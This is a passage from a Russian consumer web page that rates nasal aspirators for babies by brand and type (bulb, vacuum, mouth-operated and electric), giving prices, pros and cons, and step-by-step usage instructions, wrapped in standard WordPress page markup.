<p><img decoding="async" loading="lazy" class="lazy lazy-hidden alignnone size-full wp-image-7219" src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/ratings/wp-content/uploads/2019/11/lubby-nezhnyj.jpg" sizes="(max-width: 400px) 100vw, 400px" alt="" width="400" height="395" /><img decoding="async" loading="lazy" class="alignnone size-full wp-image-7219" src="https://gdevise.ru/images/ratings/wp-content/uploads/2019/11/lubby-nezhnyj.jpg" sizes="(max-width: 400px) 100vw, 400px" alt="" width="400" height="395" /><br />
На втором месте груша Lubby «Нежный» 0+. На конце аспиратора имеется конусовидный мягкий наконечник, который аккуратно соприкасается с нежным носиком малыша. Устройство очень простое – съемная насадка из силикона и мягкий баллон из полипропилена для отсасывания. Аспиратор разборный, легко моется. При необходимости его можно стерилизовать кипячением.</p>
<p>От загрязнений при непостоянном использовании носик аспиратора защищает специальный пластиковый колпачок.</p>
<p>Очень простой способ применения – для того, чтобы очистить носик малышу, маме необходимо сдавить резиновую грушу пальцами, поднести наконечник к ноздре и разжать баллон. Под давлением аспиратор вберет в себя содержимое носового прохода ребенка.</p>
<p>При регулярном использовании устройство вырабатывает с возрастом привычку пользоваться салфеткой для высмаркивания. Таким образом, аспиратор не только чистит носик, но и формирует полезные навыки.</p>
<p>Удобное и безопасное устройство, которое хорошо справляется со своей задачей. С чистым носиком малыш хорошо себя чувствует, не испытывает дискомфорт. Маму порадует простота применения и более чем приемлемая цена.</p>
<p>Плюсы:</p>
<ul>
<li>Недорогой.</li>
<li>Простой в использовании.</li>
<li>Способствует формированию полезных навыков в будущем.</li>
<li>Безопасный.</li>
<li>Хорошо справляется со своей задачей.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>Непрозрачная груша не позволяет контролировать количество выделений.</li>
</ul>
<h3>Chicco 00004923000000</h3>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden alignnone size-full wp-image-7220" src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/ratings/wp-content/uploads/2019/11/chicco-00004923000000.jpg" sizes="(max-width: 400px) 100vw, 400px" alt="" width="400" height="404" /><img decoding="async" loading="lazy" class="alignnone size-full wp-image-7220" src="https://gdevise.ru/images/ratings/wp-content/uploads/2019/11/chicco-00004923000000.jpg" sizes="(max-width: 400px) 100vw, 400px" alt="" width="400" height="404" /><br />
Лидер рейтинга лучших аспираторов-спринцовок – груша Chicco 00004923000000. Она легко очистит носик малыша.</p>
<p>Удобный и качественный аспиратор, по отзывам мам, зарекомендовал себя, как надежный помощник в процедуре удаления назального секрета из маленького носика младенца.</p>
<p>Мягкий наконечник не повредит нежную слизистую крохи. Идеальное решение для новорожденных. Абсолютно безопасное устройство.</p>
<p>Упругая груша отлично вытягивает слизь из носовых проходов, принося минимум дискомфорта ребенку. Наконечник идеально входит в маленькую ноздрю малыша, при этом исключает чрезмерное проникновение внутрь благодаря расширяющейся части основания.</p>
<p>Маме не нужно контролировать свои действия. Достаточно просто сжать баллон и аккуратно вставить кончик аспиратора в нос. Специальные рисочки по бокам груши препятствуют случайному соскальзыванию пальцев родителя во время процедуры гигиены.</p>
<p>Дышащий носик младенца облегчает кормление грудью и позволяет грудничку крепко заснуть.</p>
<p>Плюсы:</p>
<ul>
<li>Эффективный.</li>
<li>Усовершенствованная упругая груша.</li>
<li>Безопасный.</li>
<li>Простой в использовании.</li>
<li>Не требует расходников.</li>
</ul>
<h2>Аспиратор какой фирмы лучше выбрать</h2>
<p>В этом рейтинге рассматриваются медицинские приспособления российских, японских, хорватских и некоторых других производителей. В основном, все они относятся к недорогим вариантам, однако в ТОПе имеются и премиальные предложения с проверенным качеством.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gdevise.ru/lychshie-sportivnye-kostumy-dlia-jenshin-na-2021-god/" target="_blank" rel="nofollow" class="ue7639047cda88fce62df7d4e5d6356fa"><!-- INLINE RELATED POSTS 2/2 //--></p>
<style> .ue7639047cda88fce62df7d4e5d6356fa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue7639047cda88fce62df7d4e5d6356fa:active, .ue7639047cda88fce62df7d4e5d6356fa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue7639047cda88fce62df7d4e5d6356fa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue7639047cda88fce62df7d4e5d6356fa .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue7639047cda88fce62df7d4e5d6356fa .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ue7639047cda88fce62df7d4e5d6356fa:hover .postTitle { text-decoration: underline!important; } </style>
<div style="padding-left:1em; padding-right:1em;"><span class="ctaText">ЧИТАТЬ ЕЩЕ</span>&nbsp; <span class="postTitle">Лучшие спортивные костюмы для женщин на 2021 год</span></div>
<p></a></div>
<p>Вот как выглядит ТОП фирм по производству соплеотсосов:</p>
<ul>
<li><strong>Ekokids</strong> – поставщик медицинского оборудования, в частности, аспиратора Nosefrida. Его товары изготавливаются из качественного, ударопрочного пластика, выдерживающего значительные механические воздействия. Носик у изделий фирмы мягкий, что гарантирует безопасность приборов для детей. Гибкая и прозрачная трубка позволяет контролировать процесс отсасывания лишней жидкости из носа, а небольшой вес и размеры дают возможность брать данные приспособления с собой в дорогу.</li>
<li><strong>Lubby</strong> – фирма специализируется на продаже детских товаров, в частности, в ее ассортименте есть несколько моделей соплеотсосов. В каталоге компании имеются механические варианты, которые требуют участия родителей. Их отличает мягкий носик, бережно соприкасающийся со слизистыми носа, а также гигиеничность хранения – колпачок надежно защищает изделие от загрязнений. В среднем, срок годности устройств этого бренда составляет 5 лет.</li>
<li><strong>Ядран Галенская лаборатория</strong> – хорватский производитель медикаментов и медицинских приспособлений, одним из которых является представленный в этом рейтинге медицинский отсасыватель жидкости из носа «Аква Марис». Его изделия интересны с точки зрения эффективности, безопасности и удобства применения благодаря гибким, мягким и прозрачным материалам, а также ввиду небольших размеров и малого веса. Они актуальны как для маленьких детей, так и для взрослых, хорошо справляются и с жидкими, и с густыми соплями, однако чаще всего перед началом процедуры содержимое носовой полости требуется разжижать физраствором.</li>
<li><strong>B. Well</strong> – фирма разрабатывает и выпускает медицинскую технику для всей семьи, но особое место в ее линейке занимают товары для детей. Среди них широко популярен назальный аспиратор, рассматриваемый в нашем рейтинге. Изделия данной компании хорошо зарекомендовали себя ввиду оптимального сочетания цены и качества, простоты использования посредством одной кнопки, из-за легкости отсоединения насадок и промывания конструкций. Их применение не вредит малышам и даже успокаивает ребенка благодаря поддержке назальными аспираторами лучших мелодий.</li>
<li><strong>CS Medica</strong> – ведущий поставщик и эксклюзивный дистрибьютор медицинской техники в России всемирно популярного японского производителя Omron Healthcare Co., Ltd. Всю продукцию дилер поставляет в аптечные сети РФ, также он отвечает за сервисное обслуживание оборудования в случае его выхода из строя. В линейке фирмы очень востребованы аспираторы, признанные одними из лучших по ряду критериев: безопасность, универсальность, простота применения и ухода, эффективность.</li>
<li><strong>Baby-Vac</strong> – венгерская компания по производству медицинских, в том числе детских изделий. Достоинствами ее продукции является быстрое и бережное удаление слизи из носовой полости, возможность применения товаров прямо с первых дней жизни ребенка, мягкость воздействия на слизистые. Перед допуском к продаже приборы фирмы тестируются, в том числе ЛОРами, что гарантирует высокое их качество и безопасность для малышей. Они отличаются быстрым удалением лишней жидкости, отсутствием дискомфорта у грудничков и простотой промывания конструкций.</li>
</ul>
<h2>Как правильно использовать аспиратор</h2>
<p>Для правильного использования необходимо придерживаться следующей последовательности:</p>
<ol>
<li>Придайте ребенку вертикальное положение. Очень важно, чтобы малыш при этом был спокоен.</li>
<li>Необходимо провести увлажнение слизистой оболочки носа путем использования физраствора. Для этого потребуется, примерно, по 3 капли в каждую ноздрю.</li>
<li>Аккуратно введите наконечник аспиратора в носовой ход. В ряде случаев, рекомендуют при этом зажать пальцем другую ноздрю.</li>
<li>Собственно аспирация слизи. Методика и принцип работы зависит от вида устройства.</li>
<li>Промойте, высушите насадку и емкость данного прибора.</li>
</ol>
<h3>Аспираторы по типу спринцовки</h3>
<p>Наиболее простой и дешевый вариант. Цена: 150–180 рублей. Представляет собой резиновую грушу маленького размера, напоминающую клизму, только с мягким силиконовым наконечником.</p>
<p>Плюсы:</p>
<ul>
<li>удобство в использовании;</li>
<li>специальный кейс для хранения (можно положить в сумку или карман);</li>
<li>бюджетная цена;</li>
<li>полностью разбираются;</li>
<li>повторное использование.</li>
</ul>
<p>Минус: отсасывает выделения не до конца.</p>
<p>Как пользоваться</p>
<ol>
<li>Действуйте одной рукой, держа ребенка на сгибе другой.</li>
<li>Аккуратно введите носик аспиратора в ноздрю ребенка (он короткий и широкий, поэтому не бойтесь, что введете его слишком глубоко).</li>
<li>Сожмите грушу до конца, создавая в ней вакуум.</li>
<li>Расширяясь обратно, груша засосет воздух и вместе с ним – секрет из носа.</li>
<li>После использования промойте и просушите аспиратор.</li>
</ol>
<p>Пример: Lubby Аспиратор назальный от 0 месяцев.</p>
<p><img decoding="async" class="lazy lazy-hidden" loading="lazy" src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/s/660x/f/c/a/b/008404fad62f227ad4bc85a8c83a0261f43.jpeg" alt="аспиратор для новорожденного груша" width="660" height="489" /><img decoding="async" loading="lazy" src="https://gdevise.ru/images/s/660x/f/c/a/b/008404fad62f227ad4bc85a8c83a0261f43.jpeg" alt="аспиратор для новорожденного груша" width="660" height="489" /></p>
<h3>Вакуумные аспираторы</h3>
<p>Устроены примерно так же, как механические. Однако для более мощной тяги подключаются к домашнему пылесосу. Цена: 800–1400 рублей (варьируется в зависимости от производителя).</p>
<p>Плюсы:</p>
<ul>
<li>мощное и безопасное всасывание;</li>
<li>быстрое удаление максимального количества слизистых выделений;</li>
<li>многоразовые моющиеся насадки;</li>
<li>использование двумя способами (вакуумным и механическим).</li>
</ul>
<p>Минусы:</p>
<ul>
<li>нельзя использовать вне дома;</li>
<li>подходит не для всех моделей пылесосов (популярная на российском рынке модель вакуумного аспиратора Baby Vac не подходит для вертикальных пылесосов-швабр, например, Dyson);</li>
<li>шум пылесоса (детям может не понравиться).</li>
</ul>
<p>Как пользоваться</p>
<ol>
<li>Поместите пылесос на максимальном расстоянии от ребенка (но так, чтобы была возможность включить и выключить пылесос).</li>
<li>Включите его в розетку.</li>
<li>Установите регулятор мощности пылесоса на минимум.</li>
<li>Вставьте сменную многоразовую насадку (А) в колбу-коллектор (B).</li>
<li>Вставьте насадку (C) в трубку пылесоса.</li>
<li>Включите пылесос: он создаст равномерный поток воздуха, который вытянет слизь.</li>
<li>После использования промойте и просушите аспиратор.</li>
</ol>
<p>Пример: Baby Vac Аспиратор назальный от 0 месяцев.</p>
<p><img decoding="async" class="lazy lazy-hidden" loading="lazy" src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/s/660x/7/9/5/8/008f59aad935a032c2bab7e486b3124ee80.jpeg" alt="аспиратор для новорожденного вакуумный" width="660" height="484" /><img decoding="async" loading="lazy" src="https://gdevise.ru/images/s/660x/7/9/5/8/008f59aad935a032c2bab7e486b3124ee80.jpeg" alt="аспиратор для новорожденного вакуумный" width="660" height="484" /></p>
<h3>Аспираторы с отсасыванием ртом (механический, оральный, ротовой)</h3>
<p>Более сложные устройства. Цена: 300–400 рублей (в зависимости от наличия сменных насадок в комплекте). Состоят из сменной насадки-наконечника с фильтром, гибкой длинной трубки и мундштука.</p>
<p>Плюсы:</p>
<ul>
<li>удаление слизистых выделений любой интенсивности;</li>
<li>футляр (можно использовать вне дома);</li>
<li>сменные насадки-фильтры (избавляют от необходимости мыть или стерилизовать устройство перед использованием).</li>
</ul>
<p>Минусы:</p>
<ul>
<li>выпадение наконечника из носа ребенка при движении трубки;</li>
<li>покупка сменных насадок-фильтров.</li>
</ul>
<p>Как пользоваться</p>
<ol>
<li>Соберите устройство.</li>
<li>Возьмите мундштук в рот.</li>
<li>Вставьте наконечник в носик ребенка.</li>
<li>Осторожно втягивайте воздух ртом при помощи равномерных вдохов через мундштук.</li>
<li>Если насадка заполняется выделениями в промежутке между вдохами, удалите секрет из насадки в салфетку, продувая мундштук, или замените насадку.</li>
<li>Отсоедините использованную насадку и выбросите ее.</li>
</ol>
<p>Пример: Отривин Бэби Аспиратор назальный от 0 месяцев.</p>
<p><img decoding="async" class="lazy lazy-hidden" loading="lazy" src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/s/660x/f/f/c/0/0081aaa92083ebe01c9bef41d7bc9f66e76.jpeg" alt="аспиратор для новорожденного отривин" width="660" height="498" /><img decoding="async" loading="lazy" src="https://gdevise.ru/images/s/660x/f/f/c/0/0081aaa92083ebe01c9bef41d7bc9f66e76.jpeg" alt="аспиратор для новорожденного отривин" width="660" height="498" /></p>
<h3>Электрические (электронные) аспираторы</h3>
<p>Самый дорогой вариант. Цена: 1500–2500 рублей. Отдельные зарубежные модели могут достигать 15–20 тысяч рублей. Небольшой бытовой прибор, размером с электроэпилятор или электробритву. Всасывание происходит за счет маленькой турбины, работающей от батареек или аккумулятора.</p>
<blockquote>
<p>Некоторые модели оснащены набором детских мелодий, играющих во время использования и отвлекающих ребенка от неприятной процедуры.</p>
</blockquote>
<p>Плюсы:</p>
<ul>
<li>эффективное удаление слизи и других выделений;</li>
<li>простота использования;</li>
<li>низкий уровень шума;</li>
<li>компактность (удобно использовать вне дома);</li>
<li>части, контактирующие с носом ребенка, легко моются;</li>
<li>не требует дополнительных расходных материалов.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>цена;</li>
<li>потенциальные сложности с ремонтом или заменой в случае поломки;</li>
<li>удаляет слизь немного медленнее, чем вакуумные модели.</li>
</ul>
<p>Как пользоваться</p>
<ol>
<li>Аккуратно введите кончик аспиратора в ноздрю (он должен плотно прилегать к краям носового отверстия).</li>
<li>Нажмите и удерживайте кнопку включения для удаления носовых выделений и слизи.</li>
<li>Отпустите кнопку включения по окончании использования.</li>
<li>После использования устройства, носовые выделения останутся в нижней прозрачной емкости.</li>
<li>Снимите, промойте и просушите емкость и носик аспиратора.</li>
</ol>
<p>Пример: B.Well WC-150 Аспиратор назальный от 0 месяцев.</p>
<p><img decoding="async" class="lazy lazy-hidden" loading="lazy" src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/s/660x/3/e/0/0/008e093a81f0305c32c846df4b5e4bdd645.jpeg" alt="аспиратор для новорожденного электрический" width="660" height="483" /><img decoding="async" loading="lazy" src="https://gdevise.ru/images/s/660x/3/e/0/0/008e093a81f0305c32c846df4b5e4bdd645.jpeg" alt="аспиратор для новорожденного электрический" width="660" height="483" /></p>
<p>Как видите, определить какой из аспираторов лучше для новорожденного достаточно сложно. Каждый родитель выбирает устройство, наиболее подходящее ему, в зависимости от того, какие факторы выбора являются для него решающими.</p>
<h2>На что обратить внимание при выборе</h2>
<p><iframe class="lazy lazy-hidden"  data-lazy-type="iframe" data-src="https://www.youtube-nocookie.com/embed/W9d3Ti-q_iY?start=3" frameborder="0" allowfullscreen="allowfullscreen"></iframe><iframe src="https://www.youtube-nocookie.com/embed/W9d3Ti-q_iY?start=3" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
Чтобы пользование аспиратором было удобным, безопасным и комфортным для ребенка, нужно правильно его выбрать. Важно обращать внимание на тип насадки и наличие ограничителя, на удобство очистки. Лучше, если насадки будут одноразовыми. Для многих детей важным параметром является шумность прибора. Самые бесшумные – спринцовки и механические. Остальные могут пугать младенца.</p>
<h3>Возраст</h3>
<p>Обычно большинство моделей аспираторов предназначены для возраста 1-3 года. Если нужно устройство для другой возрастной группы, нужно обращать внимание на возраст, указанный в инструкции. Для грудничков не нужен очень мощный прибор. От возраста также зависит размер насадок.</p>
<h3>Дополнительные функции</h3>
<p>Многие модели таких устройств имеют сменные насадки. Это удобно, так как не придется их промывать. Дополнительные функции есть только в электронных приборах. Чаще всего это наличие музыки, которая отвлекает ребенка от неприятной процедуры.</p>
<div class="fpm_end"></div>
</div>
<div class="html-after-content"></div>
<div class='social_share clearfix'><p class='socshare-title'></p>
			<a rel="nofollow" class="psb fb" target="_blank" href="http://www.facebook.com/sharer.php?u=https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html&amp;t=%D0%90%D1%81%D0%BF%D0%B8%D1%80%D0%B0%D1%82%D0%BE%D1%80+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE%3A+%D0%BA%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F+%D0%A2%D0%9E%D0%9F-12+%D0%BD%D0%B0%D0%B7%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D0%B0%D1%81%D0%BF%D0%B8%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D1%82%D0%B5%D0%B9+%5B%D0%A0%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3+%D0%B8+%D0%B3%D0%B8%D0%B4+%D0%BF%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D1%83%5D&amp;src=sp" title="Поделиться в Facebook"></a>
			<a rel="nofollow" class="psb vk" target="_blank" href="http://vkontakte.ru/share.php?url=https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html" title="Поделиться во ВКонтакте"></a>
			<a rel="nofollow" class="psb ok" target="_blank" href="https://connect.ok.ru/offer?url=https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html&amp;title=%D0%90%D1%81%D0%BF%D0%B8%D1%80%D0%B0%D1%82%D0%BE%D1%80+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE%3A+%D0%BA%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F+%D0%A2%D0%9E%D0%9F-12+%D0%BD%D0%B0%D0%B7%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D0%B0%D1%81%D0%BF%D0%B8%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D1%82%D0%B5%D0%B9+%5B%D0%A0%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3+%D0%B8+%D0%B3%D0%B8%D0%B4+%D0%BF%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D1%83%5D" title="Поделиться в Одноклассниках"></a>
			<a rel="nofollow" class="psb gp" target="_blank" href="https://plus.google.com/share?url=https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html"  title="Поделиться в Google+"></a>
			<a rel="nofollow" class="psb tw" target="_blank" href="http://twitter.com/share?url=https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html&amp;text=%D0%90%D1%81%D0%BF%D0%B8%D1%80%D0%B0%D1%82%D0%BE%D1%80+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE%3A+%D0%BA%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F+%D0%A2%D0%9E%D0%9F-12+%D0%BD%D0%B0%D0%B7%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D0%B0%D1%81%D0%BF%D0%B8%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D1%82%D0%B5%D0%B9+%5B%D0%A0%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3+%D0%B8+%D0%B3%D0%B8%D0%B4+%D0%BF%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D1%83%5D" title="Поделиться в Twitter"></a>
			</div><div id="crp_related"> </div>
	</div> 		<aside class="meta"></aside>
	<!-- Schema.org Article markup -->
		<div class="markup">

			<meta itemscope itemprop="mainEntityOfPage" content="https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html" />

			<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<link itemprop="url" href="https://bestworld.ru/wp-content/uploads/2023/01/008e093a81f0305c32c846df4b5e4bdd645.jpeg">
				<link itemprop="contentUrl" href="https://bestworld.ru/wp-content/uploads/2023/01/008e093a81f0305c32c846df4b5e4bdd645.jpeg">
				<meta itemprop="width" content="660">
				<meta itemprop="height" content="483">
			</div>

			<meta itemprop="datePublished" content="2023-01-24T21:58:25+00:00">
			<meta itemprop="dateModified" content="2023-01-24T21:58:25+00:00" />
			<meta itemprop="author" content="psst">

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Лучшиймир">
				<meta itemprop="address" content="Russia">
				<meta itemprop="telephone" content="+7 (000) 000-000-00">
				<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<link itemprop="url" href="https://bestworld.ru/wp-content/themes/basic/img/logo.jpg">
					<link itemprop="contentUrl" href="https://bestworld.ru/wp-content/themes/basic/img/logo.jpg">
				</div>
			</div>

		</div>
		<!-- END markup -->
		
	</article>


<div id="comments" class="comments-area">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://bestworld.ru/bestworld/?redirect_to=https%3A%2F%2Fbestworld.ru%2Finteresnoe-dlya-modnic%2F4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->		


	</main> <!-- #content -->
	
<!-- BEGIN #sidebar -->
<aside id="sidebar" class="">
	<ul id="widgetlist">

    <li id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://bestworld.ru//">
    <input type="text" value="" placeholder="Поиск" name="s" class="s" />
    <input type="submit" class="submit search_submit" value="&raquo;" />
</form>
</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<p class="wtitle">Свежие записи</p>
		<ul>
											<li>
					<a href="https://bestworld.ru/interesnoe-dlya-modnic/6097-kak-podobrat-idealnuju-strizhku-k-forme-lica.html">Как подобрать идеальную стрижку к форме лица?</a>
									</li>
											<li>
					<a href="https://bestworld.ru/moda-i-stil/6088-kak-podobrat-nedorogie-svadebnye-platya-i-byt-krasivoj.html">Как подобрать недорогие свадебные платья и быть красивой</a>
									</li>
											<li>
					<a href="https://bestworld.ru/zdorove/5997-kak-izbavitsya-ot-nezhelatelnyh-volos-na-tele.html">Как избавиться от нежелательных волос на теле?</a>
									</li>
											<li>
					<a href="https://bestworld.ru/moda-i-stil/5991-kak-vybrat-razdelnyj-kupalnik.html">Как выбрать раздельный купальник?</a>
									</li>
											<li>
					<a href="https://bestworld.ru/rabota/5987-kogda-mozhet-potrebovatsya-notarius.html">Когда может потребоваться нотариус?</a>
									</li>
					</ul>

		</li><li id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bestworld.ru/date/2024/08">&laquo; Авг</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="recent-comments-2" class="widget widget_recent_comments"><p class="wtitle">Свежие комментарии</p><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Юлия</span> к записи <a href="https://bestworld.ru/moda-i-stil/427-platya-na-vypusknoy-s-korsetom.html#comment-3">Платья на выпускной с корсетом</a></li><li class="recentcomments"><span class="comment-author-link">Юлия</span> к записи <a href="https://bestworld.ru/gotovim-vkusno/420-kapustnye-oblaka.html#comment-2">Что такое эндометриоз</a></li><li class="recentcomments"><span class="comment-author-link">Юлия</span> к записи <a href="https://bestworld.ru/lyubov-i-otnosheniya/149-oshibki-v-otnosheniyah.html#comment-1">Ошибки в отношениях</a></li></ul></li>
	</ul>
</aside>
<!-- END #sidebar -->

</div>
<!-- #main -->


<footer id="footer" class="">

	
		<div class="footer-menu maxwidth">
		<ul class="footmenu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://bestworld.ru/gotovim-vkusno">Готовим вкусно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://bestworld.ru/deti">Дети</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://bestworld.ru/zdorove">Здоровье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://bestworld.ru/lyubov-i-otnosheniya">Любовь и отношения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://bestworld.ru/moda-i-stil">Мода и стиль</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://bestworld.ru/shmotki-i-kosmetika">Шмотки и косметика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://bestworld.ru/rabota">Работа</a></li>
</ul>	</div>
	
	    	<div class="copyrights maxwidth grid">
		<div class="copytext col6">
			<p id="copy">
				<!--noindex--><a href="https://bestworld.ru/" rel="nofollow">Лучшиймир</a><!--/noindex--> &copy; 2026				<br/>
				<span class="copyright-text"></span>
							</p>
		</div>

		<div class="themeby col6 tr">
		 
						<div class="footer-counter"></div>
		</div>
	</div>
    	
</footer> 


</div> 
<!-- .wrapper -->

<a id="toTop">&#10148;</a>

<link rel='stylesheet' id='remove-style-meta-css' href='https://bestworld.ru/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bestworld.ru/wp-content/themes/basic/js/html5shiv.min.js?ver=3.7.3" id="basic-html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bestworld.ru/wp-content/themes/basic/js/functions.js?ver=1" id="basic-scripts-js"></script>
<script type="text/javascript" src="https://bestworld.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
